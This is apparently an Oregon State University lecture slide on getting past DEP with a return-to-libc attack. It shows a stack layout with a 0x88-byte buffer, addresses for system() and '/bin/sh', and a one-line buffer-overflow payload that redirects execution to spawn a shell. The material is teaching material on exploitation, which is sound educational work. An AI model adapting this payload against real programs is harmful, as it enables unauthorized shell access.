 DEP-2 – Exploit

ARG1

Not used

Return address

Saved %ebp

Buffer (0x88)
Not Executable

0xf7f5da0b
“/bin/sh”

0xf7e3cda0
System()

“A” * 0x88 + “SEBP” + p32(0xf7e39ad0) + “GGGG” + p32(0xf7f5aa0b)

Oregon State University